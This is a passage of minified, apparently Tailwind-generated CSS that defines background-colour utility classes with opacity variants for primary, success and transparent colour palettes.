r:rgb(147 197 253/var(--tw-bg-opacity))}.tw-bg-primary-300\/0{background-color:rgba(147,197,253,0)}.tw-bg-primary-300\/10{background-color:rgba(147,197,253,.1)}.tw-bg-primary-300\/100{background-color:#93c5fd}.tw-bg-primary-300\/15{background-color:rgba(147,197,253,.15)}.tw-bg-primary-300\/20{background-color:rgba(147,197,253,.2)}.tw-bg-primary-300\/25{background-color:rgba(147,197,253,.25)}.tw-bg-primary-300\/30{background-color:rgba(147,197,253,.3)}.tw-bg-primary-300\/35{background-color:rgba(147,197,253,.35)}.tw-bg-primary-300\/40{background-color:rgba(147,197,253,.4)}.tw-bg-primary-300\/45{background-color:rgba(147,197,253,.45)}.tw-bg-primary-300\/5{background-color:rgba(147,197,253,.05)}.tw-bg-primary-300\/50{background-color:rgba(147,197,253,.5)}.tw-bg-primary-300\/55{background-color:rgba(147,197,253,.55)}.tw-bg-primary-300\/60{background-color:rgba(147,197,253,.6)}.tw-bg-primary-300\/65{background-color:rgba(147,197,253,.65)}.tw-bg-primary-300\/70{background-color:rgba(147,197,253,.7)}.tw-bg-primary-300\/75{background-color:rgba(147,197,253,.75)}.tw-bg-primary-300\/80{background-color:rgba(147,197,253,.8)}.tw-bg-primary-300\/85{background-color:rgba(147,197,253,.85)}.tw-bg-primary-300\/90{background-color:rgba(147,197,253,.9)}.tw-bg-primary-300\/95{background-color:rgba(147,197,253,.95)}.tw-bg-primary-400{--tw-bg-opacity:1;background-color:rgb(96 165 250/var(--tw-bg-opacity))}.tw-bg-primary-400\/0{background-color:rgba(96,165,250,0)}.tw-bg-primary-400\/10{background-color:rgba(96,165,250,.1)}.tw-bg-primary-400\/100{background-color:#60a5fa}.tw-bg-primary-400\/15{background-color:rgba(96,165,250,.15)}.tw-bg-primary-400\/20{background-color:rgba(96,165,250,.2)}.tw-bg-primary-400\/25{background-color:rgba(96,165,250,.25)}.tw-bg-primary-400\/30{background-color:rgba(96,165,250,.3)}.tw-bg-primary-400\/35{background-color:rgba(96,165,250,.35)}.tw-bg-primary-400\/40{background-color:rgba(96,165,250,.4)}.tw-bg-primary-400\/45{background-color:rgba(96,165,250,.45)}.tw-bg-primary-400\/5{background-color:rgba(96,165,250,.05)}.tw-bg-primary-400\/50{background-color:rgba(96,165,250,.5)}.tw-bg-primary-400\/55{background-color:rgba(96,165,250,.55)}.tw-bg-primary-400\/60{background-color:rgba(96,165,250,.6)}.tw-bg-primary-400\/65{background-color:rgba(96,165,250,.65)}.tw-bg-primary-400\/70{background-color:rgba(96,165,250,.7)}.tw-bg-primary-400\/75{background-color:rgba(96,165,250,.75)}.tw-bg-primary-400\/80{background-color:rgba(96,165,250,.8)}.tw-bg-primary-400\/85{background-color:rgba(96,165,250,.85)}.tw-bg-primary-400\/90{background-color:rgba(96,165,250,.9)}.tw-bg-primary-400\/95{background-color:rgba(96,165,250,.95)}.tw-bg-primary-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.tw-bg-primary-50\/0{background-color:rgba(239,246,255,0)}.tw-bg-primary-50\/10{background-color:rgba(239,246,255,.1)}.tw-bg-primary-50\/100{background-color:#eff6ff}.tw-bg-primary-50\/15{background-color:rgba(239,246,255,.15)}.tw-bg-primary-50\/20{background-color:rgba(239,246,255,.2)}.tw-bg-primary-50\/25{background-color:rgba(239,246,255,.25)}.tw-bg-primary-50\/30{background-color:rgba(239,246,255,.3)}.tw-bg-primary-50\/35{background-color:rgba(239,246,255,.35)}.tw-bg-primary-50\/40{background-color:rgba(239,246,255,.4)}.tw-bg-primary-50\/45{background-color:rgba(239,246,255,.45)}.tw-bg-primary-50\/5{background-color:rgba(239,246,255,.05)}.tw-bg-primary-50\/50{background-color:rgba(239,246,255,.5)}.tw-bg-primary-50\/55{background-color:rgba(239,246,255,.55)}.tw-bg-primary-50\/60{background-color:rgba(239,246,255,.6)}.tw-bg-primary-50\/65{background-color:rgba(239,246,255,.65)}.tw-bg-primary-50\/70{background-color:rgba(239,246,255,.7)}.tw-bg-primary-50\/75{background-color:rgba(239,246,255,.75)}.tw-bg-primary-50\/80{background-color:rgba(239,246,255,.8)}.tw-bg-primary-50\/85{background-color:rgba(239,246,255,.85)}.tw-bg-primary-50\/90{background-color:rgba(239,246,255,.9)}.tw-bg-primary-50\/95{background-color:rgba(239,246,255,.95)}.tw-bg-primary-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.tw-bg-primary-500\/0{background-color:rgba(59,130,246,0)}.tw-bg-primary-500\/10{background-color:rgba(59,130,246,.1)}.tw-bg-primary-500\/100{background-color:#3b82f6}.tw-bg-primary-500\/15{background-color:rgba(59,130,246,.15)}.tw-bg-primary-500\/20{background-color:rgba(59,130,246,.2)}.tw-bg-primary-500\/25{background-color:rgba(59,130,246,.25)}.tw-bg-primary-500\/30{background-color:rgba(59,130,246,.3)}.tw-bg-primary-500\/35{background-color:rgba(59,130,246,.35)}.tw-bg-primary-500\/40{background-color:rgba(59,130,246,.4)}.tw-bg-primary-500\/45{background-color:rgba(59,130,246,.45)}.tw-bg-primary-500\/5{background-color:rgba(59,130,246,.05)}.tw-bg-primary-500\/50{background-color:rgba(59,130,246,.5)}.tw-bg-primary-500\/55{background-color:rgba(59,130,246,.55)}.tw-bg-primary-500\/60{background-color:rgba(59,130,246,.6)}.tw-bg-primary-500\/65{background-color:rgba(59,130,246,.65)}.tw-bg-primary-500\/70{background-color:rgba(59,130,246,.7)}.tw-bg-primary-500\/75{background-color:rgba(59,130,246,.75)}.tw-bg-primary-500\/80{background-color:rgba(59,130,246,.8)}.tw-bg-primary-500\/85{background-color:rgba(59,130,246,.85)}.tw-bg-primary-500\/90{background-color:rgba(59,130,246,.9)}.tw-bg-primary-500\/95{background-color:rgba(59,130,246,.95)}.tw-bg-primary-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.tw-bg-primary-600\/0{background-color:rgba(37,99,235,0)}.tw-bg-primary-600\/10{background-color:rgba(37,99,235,.1)}.tw-bg-primary-600\/100{background-color:#2563eb}.tw-bg-primary-600\/15{background-color:rgba(37,99,235,.15)}.tw-bg-primary-600\/20{background-color:rgba(37,99,235,.2)}.tw-bg-primary-600\/25{background-color:rgba(37,99,235,.25)}.tw-bg-primary-600\/30{background-color:rgba(37,99,235,.3)}.tw-bg-primary-600\/35{background-color:rgba(37,99,235,.35)}.tw-bg-primary-600\/40{background-color:rgba(37,99,235,.4)}.tw-bg-primary-600\/45{background-color:rgba(37,99,235,.45)}.tw-bg-primary-600\/5{background-color:rgba(37,99,235,.05)}.tw-bg-primary-600\/50{background-color:rgba(37,99,235,.5)}.tw-bg-primary-600\/55{background-color:rgba(37,99,235,.55)}.tw-bg-primary-600\/60{background-color:rgba(37,99,235,.6)}.tw-bg-primary-600\/65{background-color:rgba(37,99,235,.65)}.tw-bg-primary-600\/70{background-color:rgba(37,99,235,.7)}.tw-bg-primary-600\/75{background-color:rgba(37,99,235,.75)}.tw-bg-primary-600\/80{background-color:rgba(37,99,235,.8)}.tw-bg-primary-600\/85{background-color:rgba(37,99,235,.85)}.tw-bg-primary-600\/90{background-color:rgba(37,99,235,.9)}.tw-bg-primary-600\/95{background-color:rgba(37,99,235,.95)}.tw-bg-primary-700{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.tw-bg-primary-700\/0{background-color:rgba(29,78,216,0)}.tw-bg-primary-700\/10{background-color:rgba(29,78,216,.1)}.tw-bg-primary-700\/100{background-color:#1d4ed8}.tw-bg-primary-700\/15{background-color:rgba(29,78,216,.15)}.tw-bg-primary-700\/20{background-color:rgba(29,78,216,.2)}.tw-bg-primary-700\/25{background-color:rgba(29,78,216,.25)}.tw-bg-primary-700\/30{background-color:rgba(29,78,216,.3)}.tw-bg-primary-700\/35{background-color:rgba(29,78,216,.35)}.tw-bg-primary-700\/40{background-color:rgba(29,78,216,.4)}.tw-bg-primary-700\/45{background-color:rgba(29,78,216,.45)}.tw-bg-primary-700\/5{background-color:rgba(29,78,216,.05)}.tw-bg-primary-700\/50{background-color:rgba(29,78,216,.5)}.tw-bg-primary-700\/55{background-color:rgba(29,78,216,.55)}.tw-bg-primary-700\/60{background-color:rgba(29,78,216,.6)}.tw-bg-primary-700\/65{background-color:rgba(29,78,216,.65)}.tw-bg-primary-700\/70{background-color:rgba(29,78,216,.7)}.tw-bg-primary-700\/75{background-color:rgba(29,78,216,.75)}.tw-bg-primary-700\/80{background-color:rgba(29,78,216,.8)}.tw-bg-primary-700\/85{background-color:rgba(29,78,216,.85)}.tw-bg-primary-700\/90{background-color:rgba(29,78,216,.9)}.tw-bg-primary-700\/95{background-color:rgba(29,78,216,.95)}.tw-bg-primary-800{--tw-bg-opacity:1;background-color:rgb(30 64 175/var(--tw-bg-opacity))}.tw-bg-primary-800\/0{background-color:rgba(30,64,175,0)}.tw-bg-primary-800\/10{background-color:rgba(30,64,175,.1)}.tw-bg-primary-800\/100{background-color:#1e40af}.tw-bg-primary-800\/15{background-color:rgba(30,64,175,.15)}.tw-bg-primary-800\/20{background-color:rgba(30,64,175,.2)}.tw-bg-primary-800\/25{background-color:rgba(30,64,175,.25)}.tw-bg-primary-800\/30{background-color:rgba(30,64,175,.3)}.tw-bg-primary-800\/35{background-color:rgba(30,64,175,.35)}.tw-bg-primary-800\/40{background-color:rgba(30,64,175,.4)}.tw-bg-primary-800\/45{background-color:rgba(30,64,175,.45)}.tw-bg-primary-800\/5{background-color:rgba(30,64,175,.05)}.tw-bg-primary-800\/50{background-color:rgba(30,64,175,.5)}.tw-bg-primary-800\/55{background-color:rgba(30,64,175,.55)}.tw-bg-primary-800\/60{background-color:rgba(30,64,175,.6)}.tw-bg-primary-800\/65{background-color:rgba(30,64,175,.65)}.tw-bg-primary-800\/70{background-color:rgba(30,64,175,.7)}.tw-bg-primary-800\/75{background-color:rgba(30,64,175,.75)}.tw-bg-primary-800\/80{background-color:rgba(30,64,175,.8)}.tw-bg-primary-800\/85{background-color:rgba(30,64,175,.85)}.tw-bg-primary-800\/90{background-color:rgba(30,64,175,.9)}.tw-bg-primary-800\/95{background-color:rgba(30,64,175,.95)}.tw-bg-primary-900{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity))}.tw-bg-primary-900\/0{background-color:rgba(30,58,138,0)}.tw-bg-primary-900\/10{background-color:rgba(30,58,138,.1)}.tw-bg-primary-900\/100{background-color:#1e3a8a}.tw-bg-primary-900\/15{background-color:rgba(30,58,138,.15)}.tw-bg-primary-900\/20{background-color:rgba(30,58,138,.2)}.tw-bg-primary-900\/25{background-color:rgba(30,58,138,.25)}.tw-bg-primary-900\/30{background-color:rgba(30,58,138,.3)}.tw-bg-primary-900\/35{background-color:rgba(30,58,138,.35)}.tw-bg-primary-900\/40{background-color:rgba(30,58,138,.4)}.tw-bg-primary-900\/45{background-color:rgba(30,58,138,.45)}.tw-bg-primary-900\/5{background-color:rgba(30,58,138,.05)}.tw-bg-primary-900\/50{background-color:rgba(30,58,138,.5)}.tw-bg-primary-900\/55{background-color:rgba(30,58,138,.55)}.tw-bg-primary-900\/60{background-color:rgba(30,58,138,.6)}.tw-bg-primary-900\/65{background-color:rgba(30,58,138,.65)}.tw-bg-primary-900\/70{background-color:rgba(30,58,138,.7)}.tw-bg-primary-900\/75{background-color:rgba(30,58,138,.75)}.tw-bg-primary-900\/80{background-color:rgba(30,58,138,.8)}.tw-bg-primary-900\/85{background-color:rgba(30,58,138,.85)}.tw-bg-primary-900\/90{background-color:rgba(30,58,138,.9)}.tw-bg-primary-900\/95{background-color:rgba(30,58,138,.95)}.tw-bg-primary-950{--tw-bg-opacity:1;background-color:rgb(23 37 84/var(--tw-bg-opacity))}.tw-bg-primary-950\/0{background-color:rgba(23,37,84,0)}.tw-bg-primary-950\/10{background-color:rgba(23,37,84,.1)}.tw-bg-primary-950\/100{background-color:#172554}.tw-bg-primary-950\/15{background-color:rgba(23,37,84,.15)}.tw-bg-primary-950\/20{background-color:rgba(23,37,84,.2)}.tw-bg-primary-950\/25{background-color:rgba(23,37,84,.25)}.tw-bg-primary-950\/30{background-color:rgba(23,37,84,.3)}.tw-bg-primary-950\/35{background-color:rgba(23,37,84,.35)}.tw-bg-primary-950\/40{background-color:rgba(23,37,84,.4)}.tw-bg-primary-950\/45{background-color:rgba(23,37,84,.45)}.tw-bg-primary-950\/5{background-color:rgba(23,37,84,.05)}.tw-bg-primary-950\/50{background-color:rgba(23,37,84,.5)}.tw-bg-primary-950\/55{background-color:rgba(23,37,84,.55)}.tw-bg-primary-950\/60{background-color:rgba(23,37,84,.6)}.tw-bg-primary-950\/65{background-color:rgba(23,37,84,.65)}.tw-bg-primary-950\/70{background-color:rgba(23,37,84,.7)}.tw-bg-primary-950\/75{background-color:rgba(23,37,84,.75)}.tw-bg-primary-950\/80{background-color:rgba(23,37,84,.8)}.tw-bg-primary-950\/85{background-color:rgba(23,37,84,.85)}.tw-bg-primary-950\/90{background-color:rgba(23,37,84,.9)}.tw-bg-primary-950\/95{background-color:rgba(23,37,84,.95)}.tw-bg-success-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.tw-bg-success-100\/0{background-color:rgba(220,252,231,0)}.tw-bg-success-100\/10{background-color:rgba(220,252,231,.1)}.tw-bg-success-100\/100{background-color:#dcfce7}.tw-bg-success-100\/15{background-color:rgba(220,252,231,.15)}.tw-bg-success-100\/20{background-color:rgba(220,252,231,.2)}.tw-bg-success-100\/25{background-color:rgba(220,252,231,.25)}.tw-bg-success-100\/30{background-color:rgba(220,252,231,.3)}.tw-bg-success-100\/35{background-color:rgba(220,252,231,.35)}.tw-bg-success-100\/40{background-color:rgba(220,252,231,.4)}.tw-bg-success-100\/45{background-color:rgba(220,252,231,.45)}.tw-bg-success-100\/5{background-color:rgba(220,252,231,.05)}.tw-bg-success-100\/50{background-color:rgba(220,252,231,.5)}.tw-bg-success-100\/55{background-color:rgba(220,252,231,.55)}.tw-bg-success-100\/60{background-color:rgba(220,252,231,.6)}.tw-bg-success-100\/65{background-color:rgba(220,252,231,.65)}.tw-bg-success-100\/70{background-color:rgba(220,252,231,.7)}.tw-bg-success-100\/75{background-color:rgba(220,252,231,.75)}.tw-bg-success-100\/80{background-color:rgba(220,252,231,.8)}.tw-bg-success-100\/85{background-color:rgba(220,252,231,.85)}.tw-bg-success-100\/90{background-color:rgba(220,252,231,.9)}.tw-bg-success-100\/95{background-color:rgba(220,252,231,.95)}.tw-bg-success-200{--tw-bg-opacity:1;background-color:rgb(187 247 208/var(--tw-bg-opacity))}.tw-bg-success-200\/0{background-color:rgba(187,247,208,0)}.tw-bg-success-200\/10{background-color:rgba(187,247,208,.1)}.tw-bg-success-200\/100{background-color:#bbf7d0}.tw-bg-success-200\/15{background-color:rgba(187,247,208,.15)}.tw-bg-success-200\/20{background-color:rgba(187,247,208,.2)}.tw-bg-success-200\/25{background-color:rgba(187,247,208,.25)}.tw-bg-success-200\/30{background-color:rgba(187,247,208,.3)}.tw-bg-success-200\/35{background-color:rgba(187,247,208,.35)}.tw-bg-success-200\/40{background-color:rgba(187,247,208,.4)}.tw-bg-success-200\/45{background-color:rgba(187,247,208,.45)}.tw-bg-success-200\/5{background-color:rgba(187,247,208,.05)}.tw-bg-success-200\/50{background-color:rgba(187,247,208,.5)}.tw-bg-success-200\/55{background-color:rgba(187,247,208,.55)}.tw-bg-success-200\/60{background-color:rgba(187,247,208,.6)}.tw-bg-success-200\/65{background-color:rgba(187,247,208,.65)}.tw-bg-success-200\/70{background-color:rgba(187,247,208,.7)}.tw-bg-success-200\/75{background-color:rgba(187,247,208,.75)}.tw-bg-success-200\/80{background-color:rgba(187,247,208,.8)}.tw-bg-success-200\/85{background-color:rgba(187,247,208,.85)}.tw-bg-success-200\/90{background-color:rgba(187,247,208,.9)}.tw-bg-success-200\/95{background-color:rgba(187,247,208,.95)}.tw-bg-success-300{--tw-bg-opacity:1;background-color:rgb(134 239 172/var(--tw-bg-opacity))}.tw-bg-success-300\/0{background-color:rgba(134,239,172,0)}.tw-bg-success-300\/10{background-color:rgba(134,239,172,.1)}.tw-bg-success-300\/100{background-color:#86efac}.tw-bg-success-300\/15{background-color:rgba(134,239,172,.15)}.tw-bg-success-300\/20{background-color:rgba(134,239,172,.2)}.tw-bg-success-300\/25{background-color:rgba(134,239,172,.25)}.tw-bg-success-300\/30{background-color:rgba(134,239,172,.3)}.tw-bg-success-300\/35{background-color:rgba(134,239,172,.35)}.tw-bg-success-300\/40{background-color:rgba(134,239,172,.4)}.tw-bg-success-300\/45{background-color:rgba(134,239,172,.45)}.tw-bg-success-300\/5{background-color:rgba(134,239,172,.05)}.tw-bg-success-300\/50{background-color:rgba(134,239,172,.5)}.tw-bg-success-300\/55{background-color:rgba(134,239,172,.55)}.tw-bg-success-300\/60{background-color:rgba(134,239,172,.6)}.tw-bg-success-300\/65{background-color:rgba(134,239,172,.65)}.tw-bg-success-300\/70{background-color:rgba(134,239,172,.7)}.tw-bg-success-300\/75{background-color:rgba(134,239,172,.75)}.tw-bg-success-300\/80{background-color:rgba(134,239,172,.8)}.tw-bg-success-300\/85{background-color:rgba(134,239,172,.85)}.tw-bg-success-300\/90{background-color:rgba(134,239,172,.9)}.tw-bg-success-300\/95{background-color:rgba(134,239,172,.95)}.tw-bg-success-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity))}.tw-bg-success-400\/0{background-color:rgba(74,222,128,0)}.tw-bg-success-400\/10{background-color:rgba(74,222,128,.1)}.tw-bg-success-400\/100{background-color:#4ade80}.tw-bg-success-400\/15{background-color:rgba(74,222,128,.15)}.tw-bg-success-400\/20{background-color:rgba(74,222,128,.2)}.tw-bg-success-400\/25{background-color:rgba(74,222,128,.25)}.tw-bg-success-400\/30{background-color:rgba(74,222,128,.3)}.tw-bg-success-400\/35{background-color:rgba(74,222,128,.35)}.tw-bg-success-400\/40{background-color:rgba(74,222,128,.4)}.tw-bg-success-400\/45{background-color:rgba(74,222,128,.45)}.tw-bg-success-400\/5{background-color:rgba(74,222,128,.05)}.tw-bg-success-400\/50{background-color:rgba(74,222,128,.5)}.tw-bg-success-400\/55{background-color:rgba(74,222,128,.55)}.tw-bg-success-400\/60{background-color:rgba(74,222,128,.6)}.tw-bg-success-400\/65{background-color:rgba(74,222,128,.65)}.tw-bg-success-400\/70{background-color:rgba(74,222,128,.7)}.tw-bg-success-400\/75{background-color:rgba(74,222,128,.75)}.tw-bg-success-400\/80{background-color:rgba(74,222,128,.8)}.tw-bg-success-400\/85{background-color:rgba(74,222,128,.85)}.tw-bg-success-400\/90{background-color:rgba(74,222,128,.9)}.tw-bg-success-400\/95{background-color:rgba(74,222,128,.95)}.tw-bg-success-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity))}.tw-bg-success-50\/0{background-color:rgba(240,253,244,0)}.tw-bg-success-50\/10{background-color:rgba(240,253,244,.1)}.tw-bg-success-50\/100{background-color:#f0fdf4}.tw-bg-success-50\/15{background-color:rgba(240,253,244,.15)}.tw-bg-success-50\/20{background-color:rgba(240,253,244,.2)}.tw-bg-success-50\/25{background-color:rgba(240,253,244,.25)}.tw-bg-success-50\/30{background-color:rgba(240,253,244,.3)}.tw-bg-success-50\/35{background-color:rgba(240,253,244,.35)}.tw-bg-success-50\/40{background-color:rgba(240,253,244,.4)}.tw-bg-success-50\/45{background-color:rgba(240,253,244,.45)}.tw-bg-success-50\/5{background-color:rgba(240,253,244,.05)}.tw-bg-success-50\/50{background-color:rgba(240,253,244,.5)}.tw-bg-success-50\/55{background-color:rgba(240,253,244,.55)}.tw-bg-success-50\/60{background-color:rgba(240,253,244,.6)}.tw-bg-success-50\/65{background-color:rgba(240,253,244,.65)}.tw-bg-success-50\/70{background-color:rgba(240,253,244,.7)}.tw-bg-success-50\/75{background-color:rgba(240,253,244,.75)}.tw-bg-success-50\/80{background-color:rgba(240,253,244,.8)}.tw-bg-success-50\/85{background-color:rgba(240,253,244,.85)}.tw-bg-success-50\/90{background-color:rgba(240,253,244,.9)}.tw-bg-success-50\/95{background-color:rgba(240,253,244,.95)}.tw-bg-success-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.tw-bg-success-500\/0{background-color:rgba(34,197,94,0)}.tw-bg-success-500\/10{background-color:rgba(34,197,94,.1)}.tw-bg-success-500\/100{background-color:#22c55e}.tw-bg-success-500\/15{background-color:rgba(34,197,94,.15)}.tw-bg-success-500\/20{background-color:rgba(34,197,94,.2)}.tw-bg-success-500\/25{background-color:rgba(34,197,94,.25)}.tw-bg-success-500\/30{background-color:rgba(34,197,94,.3)}.tw-bg-success-500\/35{background-color:rgba(34,197,94,.35)}.tw-bg-success-500\/40{background-color:rgba(34,197,94,.4)}.tw-bg-success-500\/45{background-color:rgba(34,197,94,.45)}.tw-bg-success-500\/5{background-color:rgba(34,197,94,.05)}.tw-bg-success-500\/50{background-color:rgba(34,197,94,.5)}.tw-bg-success-500\/55{background-color:rgba(34,197,94,.55)}.tw-bg-success-500\/60{background-color:rgba(34,197,94,.6)}.tw-bg-success-500\/65{background-color:rgba(34,197,94,.65)}.tw-bg-success-500\/70{background-color:rgba(34,197,94,.7)}.tw-bg-success-500\/75{background-color:rgba(34,197,94,.75)}.tw-bg-success-500\/80{background-color:rgba(34,197,94,.8)}.tw-bg-success-500\/85{background-color:rgba(34,197,94,.85)}.tw-bg-success-500\/90{background-color:rgba(34,197,94,.9)}.tw-bg-success-500\/95{background-color:rgba(34,197,94,.95)}.tw-bg-success-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.tw-bg-success-600\/0{background-color:rgba(22,163,74,0)}.tw-bg-success-600\/10{background-color:rgba(22,163,74,.1)}.tw-bg-success-600\/100{background-color:#16a34a}.tw-bg-success-600\/15{background-color:rgba(22,163,74,.15)}.tw-bg-success-600\/20{background-color:rgba(22,163,74,.2)}.tw-bg-success-600\/25{background-color:rgba(22,163,74,.25)}.tw-bg-success-600\/30{background-color:rgba(22,163,74,.3)}.tw-bg-success-600\/35{background-color:rgba(22,163,74,.35)}.tw-bg-success-600\/40{background-color:rgba(22,163,74,.4)}.tw-bg-success-600\/45{background-color:rgba(22,163,74,.45)}.tw-bg-success-600\/5{background-color:rgba(22,163,74,.05)}.tw-bg-success-600\/50{background-color:rgba(22,163,74,.5)}.tw-bg-success-600\/55{background-color:rgba(22,163,74,.55)}.tw-bg-success-600\/60{background-color:rgba(22,163,74,.6)}.tw-bg-success-600\/65{background-color:rgba(22,163,74,.65)}.tw-bg-success-600\/70{background-color:rgba(22,163,74,.7)}.tw-bg-success-600\/75{background-color:rgba(22,163,74,.75)}.tw-bg-success-600\/80{background-color:rgba(22,163,74,.8)}.tw-bg-success-600\/85{background-color:rgba(22,163,74,.85)}.tw-bg-success-600\/90{background-color:rgba(22,163,74,.9)}.tw-bg-success-600\/95{background-color:rgba(22,163,74,.95)}.tw-bg-success-700{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.tw-bg-success-700\/0{background-color:rgba(21,128,61,0)}.tw-bg-success-700\/10{background-color:rgba(21,128,61,.1)}.tw-bg-success-700\/100{background-color:#15803d}.tw-bg-success-700\/15{background-color:rgba(21,128,61,.15)}.tw-bg-success-700\/20{background-color:rgba(21,128,61,.2)}.tw-bg-success-700\/25{background-color:rgba(21,128,61,.25)}.tw-bg-success-700\/30{background-color:rgba(21,128,61,.3)}.tw-bg-success-700\/35{background-color:rgba(21,128,61,.35)}.tw-bg-success-700\/40{background-color:rgba(21,128,61,.4)}.tw-bg-success-700\/45{background-color:rgba(21,128,61,.45)}.tw-bg-success-700\/5{background-color:rgba(21,128,61,.05)}.tw-bg-success-700\/50{background-color:rgba(21,128,61,.5)}.tw-bg-success-700\/55{background-color:rgba(21,128,61,.55)}.tw-bg-success-700\/60{background-color:rgba(21,128,61,.6)}.tw-bg-success-700\/65{background-color:rgba(21,128,61,.65)}.tw-bg-success-700\/70{background-color:rgba(21,128,61,.7)}.tw-bg-success-700\/75{background-color:rgba(21,128,61,.75)}.tw-bg-success-700\/80{background-color:rgba(21,128,61,.8)}.tw-bg-success-700\/85{background-color:rgba(21,128,61,.85)}.tw-bg-success-700\/90{background-color:rgba(21,128,61,.9)}.tw-bg-success-700\/95{background-color:rgba(21,128,61,.95)}.tw-bg-success-800{--tw-bg-opacity:1;background-color:rgb(22 101 52/var(--tw-bg-opacity))}.tw-bg-success-800\/0{background-color:rgba(22,101,52,0)}.tw-bg-success-800\/10{background-color:rgba(22,101,52,.1)}.tw-bg-success-800\/100{background-color:#166534}.tw-bg-success-800\/15{background-color:rgba(22,101,52,.15)}.tw-bg-success-800\/20{background-color:rgba(22,101,52,.2)}.tw-bg-success-800\/25{background-color:rgba(22,101,52,.25)}.tw-bg-success-800\/30{background-color:rgba(22,101,52,.3)}.tw-bg-success-800\/35{background-color:rgba(22,101,52,.35)}.tw-bg-success-800\/40{background-color:rgba(22,101,52,.4)}.tw-bg-success-800\/45{background-color:rgba(22,101,52,.45)}.tw-bg-success-800\/5{background-color:rgba(22,101,52,.05)}.tw-bg-success-800\/50{background-color:rgba(22,101,52,.5)}.tw-bg-success-800\/55{background-color:rgba(22,101,52,.55)}.tw-bg-success-800\/60{background-color:rgba(22,101,52,.6)}.tw-bg-success-800\/65{background-color:rgba(22,101,52,.65)}.tw-bg-success-800\/70{background-color:rgba(22,101,52,.7)}.tw-bg-success-800\/75{background-color:rgba(22,101,52,.75)}.tw-bg-success-800\/80{background-color:rgba(22,101,52,.8)}.tw-bg-success-800\/85{background-color:rgba(22,101,52,.85)}.tw-bg-success-800\/90{background-color:rgba(22,101,52,.9)}.tw-bg-success-800\/95{background-color:rgba(22,101,52,.95)}.tw-bg-success-900{--tw-bg-opacity:1;background-color:rgb(20 83 45/var(--tw-bg-opacity))}.tw-bg-success-900\/0{background-color:rgba(20,83,45,0)}.tw-bg-success-900\/10{background-color:rgba(20,83,45,.1)}.tw-bg-success-900\/100{background-color:#14532d}.tw-bg-success-900\/15{background-color:rgba(20,83,45,.15)}.tw-bg-success-900\/20{background-color:rgba(20,83,45,.2)}.tw-bg-success-900\/25{background-color:rgba(20,83,45,.25)}.tw-bg-success-900\/30{background-color:rgba(20,83,45,.3)}.tw-bg-success-900\/35{background-color:rgba(20,83,45,.35)}.tw-bg-success-900\/40{background-color:rgba(20,83,45,.4)}.tw-bg-success-900\/45{background-color:rgba(20,83,45,.45)}.tw-bg-success-900\/5{background-color:rgba(20,83,45,.05)}.tw-bg-success-900\/50{background-color:rgba(20,83,45,.5)}.tw-bg-success-900\/55{background-color:rgba(20,83,45,.55)}.tw-bg-success-900\/60{background-color:rgba(20,83,45,.6)}.tw-bg-success-900\/65{background-color:rgba(20,83,45,.65)}.tw-bg-success-900\/70{background-color:rgba(20,83,45,.7)}.tw-bg-success-900\/75{background-color:rgba(20,83,45,.75)}.tw-bg-success-900\/80{background-color:rgba(20,83,45,.8)}.tw-bg-success-900\/85{background-color:rgba(20,83,45,.85)}.tw-bg-success-900\/90{background-color:rgba(20,83,45,.9)}.tw-bg-success-900\/95{background-color:rgba(20,83,45,.95)}.tw-bg-success-950{--tw-bg-opacity:1;background-color:rgb(5 46 22/var(--tw-bg-opacity))}.tw-bg-success-950\/0{background-color:rgba(5,46,22,0)}.tw-bg-success-950\/10{background-color:rgba(5,46,22,.1)}.tw-bg-success-950\/100{background-color:#052e16}.tw-bg-success-950\/15{background-color:rgba(5,46,22,.15)}.tw-bg-success-950\/20{background-color:rgba(5,46,22,.2)}.tw-bg-success-950\/25{background-color:rgba(5,46,22,.25)}.tw-bg-success-950\/30{background-color:rgba(5,46,22,.3)}.tw-bg-success-950\/35{background-color:rgba(5,46,22,.35)}.tw-bg-success-950\/40{background-color:rgba(5,46,22,.4)}.tw-bg-success-950\/45{background-color:rgba(5,46,22,.45)}.tw-bg-success-950\/5{background-color:rgba(5,46,22,.05)}.tw-bg-success-950\/50{background-color:rgba(5,46,22,.5)}.tw-bg-success-950\/55{background-color:rgba(5,46,22,.55)}.tw-bg-success-950\/60{background-color:rgba(5,46,22,.6)}.tw-bg-success-950\/65{background-color:rgba(5,46,22,.65)}.tw-bg-success-950\/70{background-color:rgba(5,46,22,.7)}.tw-bg-success-950\/75{background-color:rgba(5,46,22,.75)}.tw-bg-success-950\/80{background-color:rgba(5,46,22,.8)}.tw-bg-success-950\/85{background-color:rgba(5,46,22,.85)}.tw-bg-success-950\/90{background-color:rgba(5,46,22,.9)}.tw-bg-success-950\/95{background-color:rgba(5,46,22,.95)}.tw-bg-transparent,.tw-bg-transparent\/0{background-color:transparent}.tw-bg-transparent\/10{background-color:rgba(0,0,0,.1)}.tw-bg-transparent\/100{background-color:#000}.tw-bg-transparent\/15{background-color:rgba(0,0,0,.15)}.tw-bg-transparent\/20{background-color:rgba(0,0,0,.2)}.tw-bg-transparent\/25{background-color:rgba(0,0,0,.25)}.tw-bg-transparent\/30{background-color:rgba(0,0,0,.3)}.tw-bg-transparent\/35{background-color:rgba(0,0,0,.35)}.tw-bg-transparent\/40{background-color:rgba(0,0,0,.4)}.tw-bg-transparent\/45{background-color:rgba(0,0,0,.45)}.tw-bg-transparent\/5{background-color:rgba(0,0,0,.05)}.tw-bg-transparent\/50{background-color:rgba(0,0,0,.5)}.tw-bg-transparent\/55{background-color:rgba(0,0,0,.55)}.tw-bg-transparent\/60{background-color:rgba(0,0,0,.6)}.tw-bg-transparent\/65{background-color:rgba(0,0,0,.65)}.tw-bg-transparent\/70{background-color:rgba(0,0,0,.7)}.tw-bg-transparent\/75{background-color:rgba(